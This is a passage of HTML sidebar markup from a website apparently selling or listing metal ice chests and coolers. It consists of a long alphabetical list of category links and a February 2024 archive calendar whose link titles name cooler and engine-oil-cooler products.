	<li class="cat-item cat-item-2927"><a href="https://metalicechest.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://metalicechest.com/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://metalicechest.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://metalicechest.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://metalicechest.com/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://metalicechest.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://metalicechest.com/category/sonoma/" >sonoma</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://metalicechest.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://metalicechest.com/category/sovaro/" >sovaro</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://metalicechest.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://metalicechest.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://metalicechest.com/category/spendid/" >spendid</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://metalicechest.com/category/sphere/" >sphere</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://metalicechest.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://metalicechest.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://metalicechest.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://metalicechest.com/category/squirt/" >squirt</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://metalicechest.com/category/stabbed/" >stabbed</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://metalicechest.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://metalicechest.com/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://metalicechest.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://metalicechest.com/category/stakool/" >stakool</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://metalicechest.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://metalicechest.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://metalicechest.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://metalicechest.com/category/starbound/" >starbound</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://metalicechest.com/category/starcool/" >starcool</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://metalicechest.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://metalicechest.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://metalicechest.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://metalicechest.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://metalicechest.com/category/stillhouse/" >stillhouse</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://metalicechest.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://metalicechest.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://metalicechest.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://metalicechest.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://metalicechest.com/category/stostange/" >stostange</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://metalicechest.com/category/stowaway/" >stowaway</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://metalicechest.com/category/strategic/" >strategic</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://metalicechest.com/category/stripe/" >stripe</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://metalicechest.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://metalicechest.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://metalicechest.com/category/sunjoy/" >sunjoy</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://metalicechest.com/category/sunpentown/" >sunpentown</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://metalicechest.com/category/sunstone/" >sunstone</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://metalicechest.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://metalicechest.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://metalicechest.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://metalicechest.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://metalicechest.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://metalicechest.com/category/syclone/" >syclone</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://metalicechest.com/category/tabitha/" >tabitha</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://metalicechest.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://metalicechest.com/category/taittinger/" >taittinger</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://metalicechest.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://metalicechest.com/category/tartan/" >tartan</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://metalicechest.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://metalicechest.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://metalicechest.com/category/tecate/" >tecate</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://metalicechest.com/category/techniice/" >techniice</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://metalicechest.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://metalicechest.com/category/tedren/" >tedren</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://metalicechest.com/category/teds/" >teds</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://metalicechest.com/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://metalicechest.com/category/temprite/" >temprite</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://metalicechest.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://metalicechest.com/category/tenive/" >tenive</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://metalicechest.com/category/terrace/" >terrace</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://metalicechest.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://metalicechest.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://metalicechest.com/category/theft/" >theft</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://metalicechest.com/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://metalicechest.com/category/thermostatgehause/" >thermostatgehäuse</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://metalicechest.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://metalicechest.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://metalicechest.com/category/thums/" >thums</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://metalicechest.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://metalicechest.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://metalicechest.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://metalicechest.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://metalicechest.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://metalicechest.com/category/titos/" >tito&#039;s</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://metalicechest.com/category/todays/" >todays</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://metalicechest.com/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://metalicechest.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://metalicechest.com/category/tomodachi/" >tomodachi</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://metalicechest.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://metalicechest.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://metalicechest.com/category/tpfocus/" >tpfocus</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://metalicechest.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://metalicechest.com/category/trans-mission/" >trans-mission</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://metalicechest.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://metalicechest.com/category/transpac/" >transpac</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://metalicechest.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://metalicechest.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://metalicechest.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://metalicechest.com/category/trifecta/" >trifecta</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://metalicechest.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://metalicechest.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://metalicechest.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://metalicechest.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://metalicechest.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://metalicechest.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://metalicechest.com/category/turquoises/" >turquoises</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://metalicechest.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://metalicechest.com/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://metalicechest.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://metalicechest.com/category/uc19/" >uc19</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://metalicechest.com/category/uicideboy/" >uicideboy</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://metalicechest.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://metalicechest.com/category/ultra-insulated/" >ultra-insulated</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://metalicechest.com/category/ultracool/" >ultracool</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://metalicechest.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://metalicechest.com/category/umco/" >umco</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://metalicechest.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://metalicechest.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metalicechest.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://metalicechest.com/category/underbar/" >underbar</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://metalicechest.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://metalicechest.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://metalicechest.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://metalicechest.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://metalicechest.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://metalicechest.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://metalicechest.com/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://metalicechest.com/category/unspeakable/" >unspeakable</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://metalicechest.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://metalicechest.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://metalicechest.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://metalicechest.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://metalicechest.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://metalicechest.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://metalicechest.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://metalicechest.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://metalicechest.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://metalicechest.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://metalicechest.com/category/vainglory/" >vainglory</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://metalicechest.com/category/vaping/" >vaping</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://metalicechest.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://metalicechest.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://metalicechest.com/category/veuve/" >veuve</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://metalicechest.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://metalicechest.com/category/vguc/" >vguc</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://metalicechest.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://metalicechest.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://metalicechest.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://metalicechest.com/category/viet/" >viet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://metalicechest.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://metalicechest.com/category/vinage/" >vinage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://metalicechest.com/category/vingage/" >vingage</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://metalicechest.com/category/vingli/" >vingli</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://metalicechest.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://metalicechest.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://metalicechest.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://metalicechest.com/category/vintage50s/" >vintage&#039;50s</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://metalicechest.com/category/vintage-coleman-chest-red-white-metal-side-swing-lock-cooler-bottle-opener/" >vintage-coleman-chest-red-white-metal-side-swing-lock-cooler-bottle-opener</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://metalicechest.com/category/vintage-replica/" >vintage-replica</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://metalicechest.com/category/vintage1950s/" >vintage1950s</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://metalicechest.com/category/vintage1960s/" >vintage1960s</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://metalicechest.com/category/vintage1970s/" >vintage1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://metalicechest.com/category/vintagebright/" >vintagebright</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://metalicechest.com/category/vintagedrink/" >vintagedrink</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://metalicechest.com/category/vintageexceptional/" >vintageexceptional</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://metalicechest.com/category/vintageprimitive/" >vintageprimitive</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://metalicechest.com/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://metalicechest.com/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://metalicechest.com/category/vintate/" >vintate</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://metalicechest.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://metalicechest.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://metalicechest.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://metalicechest.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://metalicechest.com/category/vornado/" >vornado</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://metalicechest.com/category/waiters/" >waiters</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://metalicechest.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://metalicechest.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://metalicechest.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://metalicechest.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://metalicechest.com/category/wasser/" >wasser</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://metalicechest.com/category/wasserkuhler/" >wasserkühler</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://metalicechest.com/category/wasteland/" >wasteland</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://metalicechest.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://metalicechest.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://metalicechest.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://metalicechest.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://metalicechest.com/category/wc-2463w/" >wc-2463w</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://metalicechest.com/category/wc-2463w-24-bottle/" >wc-2463w-24-bottle</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://metalicechest.com/category/welded/" >welded</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://metalicechest.com/category/welder/" >welder</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://metalicechest.com/category/weldless/" >weldless</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://metalicechest.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://metalicechest.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://metalicechest.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://metalicechest.com/category/wheeled/" >wheeled</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://metalicechest.com/category/wheeling/" >wheeling</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://metalicechest.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://metalicechest.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://metalicechest.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://metalicechest.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://metalicechest.com/category/whynter/" >whynter</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://metalicechest.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://metalicechest.com/category/wieviele/" >wieviele</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://metalicechest.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://metalicechest.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://metalicechest.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://metalicechest.com/category/wintersmiths/" >wintersmiths</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://metalicechest.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://metalicechest.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://metalicechest.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://metalicechest.com/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://metalicechest.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://metalicechest.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://metalicechest.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://metalicechest.com/category/xenoverse/" >xenoverse</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://metalicechest.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://metalicechest.com/category/xpower/" >xpower</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://metalicechest.com/category/xtremepowerus/" >xtremepowerus</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://metalicechest.com/category/ya-hooo/" >ya-hooo</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://metalicechest.com/category/yakimoto/" >yakimoto</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://metalicechest.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://metalicechest.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://metalicechest.com/category/yeego/" >yeego</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://metalicechest.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://metalicechest.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://metalicechest.com/category/yuengling/" >yuengling</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://metalicechest.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://metalicechest.com/category/yukonyukon/" >yukonyukon</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://metalicechest.com/category/yung/" >yung</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://metalicechest.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://metalicechest.com/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://metalicechest.com/category/zokop/" >zokop</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Calendar</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://metalicechest.com/2024/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://metalicechest.com/2024/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://metalicechest.com/2024/02/01/" title="Wooden Farm Milk/Ice Chest Box Cooler-OLD PINK PAINT + Baby Decal Metal Liner
Asus Rog Strix G513r Gaming Laptop Liquid Metal Spilled On The Board A Lucky Customer">1</a></td><td><a href="https://metalicechest.com/2024/02/02/" title="Fit for BMW F80 F80N F82 F83 M3 M4 Engine 17212284540 Engine Oil Cooler Radiator
Genuine Cummins ISL9 ISC 8.3 Oil Cooler 5284362. NEW">2</a></td><td><a href="https://metalicechest.com/2024/02/03/" title="Coors Ice Chest Cooler 14 Quart Retro Banquet 13L 17x14x9 VTG Last In Stock
EGO Kryptek Soft Sided Bait Cooler/Bucket with Marine Metal Aerator, Typhon 75081">3</a></td><td><a href="https://metalicechest.com/2024/02/04/" title="Vintage ROYAL CROWN COLA Yellow METAL COOLER + Bottles Ice Chest ORIG TRAY
Tool Storeage Ideas Importance Of Tool Box For Home Use">4</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2024/02/05/" title="Vintage Wood Ice Chest Cooler box Cabinet cup handles galvanized camping rustic
Walk In Cooler U0026 Freezer Down At The Same Time">5</a></td><td><a href="https://metalicechest.com/2024/02/06/" title="YETI Hopper Flip 8 Portable Soft Cooler Brand New With Tags
Oil Cooler 4965487 For Cummins Engine 2008-2015 15L ISX QSX QSX15 ISX15">6</a></td><td><a href="https://metalicechest.com/2024/02/07/" title="Vintage Wood Ice Chest Cooler box Cabinet cup handles galvanized camping rustic
UC19 19Qt Leak-Proof, Air Tight, Drybox Cooler and Small Hard Shell Lunchbox for">7</a></td><td><a href="https://metalicechest.com/2024/02/08/" title="Garment Clothes Rack Metal Black With Rod Easy To Assemble 25 In. W X 59 In. H
Buffalo Gear Insulated Fish Bag Cooler Flat Bottom, 48in 60in 72in 90in Large">8</a></td><td><a href="https://metalicechest.com/2024/02/09/" title="UC19 19Qt Leak-Proof, Air Tight, Drybox Cooler and Small Hard Shell Lunchbox for
Pelican 70QT Elite Cooler, Gun Metal/OD Green with10x42 Binoculars, Emergency Radio">9</a></td><td><a href="https://metalicechest.com/2024/02/10/" title="Season 5 Episode 18 The Repair Shop Full Episode
11-19 OEM BMW F10 F06 F12 F13 650 AWD Engine Oil Cooler Pipe Line Inlet Outlet">10</a></td><td><a href="https://metalicechest.com/2024/02/11/" title="Cummins EGR Cooler C866-082-1000 for ISL 8.9 &amp; Paccar PX-9 Engines T. Rad
08-13 BMW M3 E90 E92 E93 DCT Transmission Oil Cooler Return Flow Pipe Line OEM">11</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2024/02/12/" title="2016 2023 Toyota Tacoma 2.7l Engine Oil Cooler Line Hose Tube Pipe Oem
Pelican 50QT Elite Cooler, Gun Metal/OD Green with10x42 Binoculars, Emergency Radio">12</a></td><td><a href="https://metalicechest.com/2024/02/13/" title="Yeti Cooler Ultimate Marine Ice Chest
BUILT Large Welded Soft Portable Cooler with Wide Mouth Opening Insulated and">13</a></td><td><a href="https://metalicechest.com/2024/02/14/" title="Oniva MIAMI DOLPHINS Portable Charcoal Grill &amp; Cooler Tote NEW Without Box
Rtic Cooler 52 Wheel Tire Axle Kit THE HANDLE Accessory Included-NO COOLER">14</a></td><td><a href="https://metalicechest.com/2024/02/15/" title="Coleman Steel Belt Snow Light Cooler Box Antique Vintage 1979 Made In USA Used
Yellow Paint Wulff Den Podcast Ep 163">15</a></td><td><a href="https://metalicechest.com/2024/02/16/" title="YETI Roadie 20 Cooler White w. Handle YR20W RARE HORNITOS DISCONTINUED NEW
Vintage Rare Ted Williams Sears 75 Quart Capacity Campers Cooler Model 776 7126">16</a></td><td><a href="https://metalicechest.com/2024/02/17/" title="Dragon City Unlocked X Legendary Flame Chest For Free 2024
Rare Turquoise Crestline Cooler A Coleman Product">17</a></td><td><a href="https://metalicechest.com/2024/02/18/" title="Yeti 35 Trundra W Yeti Camo Padded Top
VINTAGE COLEMAN RED METAL COOLER 1974 22.5 x 13.5 x 12.5">18</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2024/02/19/" title="Pepsi Cola Vintage Retro 1950&#8217;s Metal Aluminum Drink Cooler/Ice Chest Full Size
Heavy Duty Collapsible Cart Wagon Cooler Bag Outdoor Folding Utility">19</a></td><td><a href="https://metalicechest.com/2024/02/20/" title="Oil Cooler Filter Assembly For BMW 328d 535d X5 X3 Diesel Engine 11428507697 NEW
Blue Pepsi-Cola Vintage Ice Chest Cooler with Tray (Vintage) Metal Aluminum 1950&#8217;s">20</a></td><td><a href="https://metalicechest.com/2024/02/21/" title="Oil Cooler Filter Assembly For BMW 328d 535d X3 X5 Diesel Engine 11428507697 NEW
2010-2012 BMW 750i 750Li F02 Engine Oil Cooler Inlet &amp; Outlet Hose Pipe Set OEM">21</a></td><td><a href="https://metalicechest.com/2024/02/22/" title="New Rare Busch Light Beer Limited Edition 54 Qt. Camo Cooler Metal
Vintage Coleman Snow-Lite Green Metal Cooler Latch Broke">22</a></td><td><a href="https://metalicechest.com/2024/02/23/" title="Best Hard Cooler 2024 38 Cooler Ice Challenge Reveals
Vintage Picnic 18 High 3 Gallon Heavy Duty Igloo Water Dispenser Metal Jug">23</a></td><td><a href="https://metalicechest.com/2024/02/24/" title="Metal Picnic Cooler Thermaster Poloron Ice Chest 50s Retro Camping! Brown Green
Drake Waterfowl 16-Can Waterproof Soft-Sided Insulated Cooler CHOOSE COLOR">24</a></td><td><a href="https://metalicechest.com/2024/02/25/" title="G. H. Mumm Champagne Cooler Set In Silver Metal And Red Leather
Hooked 25Q Premium Cooler">25</a></td>
	</tr>
	<tr>
		<td><a href="https://metalicechest.com/2024/02/26/" title="Modern 48 Quart Portable Electric Car Camping Cooler
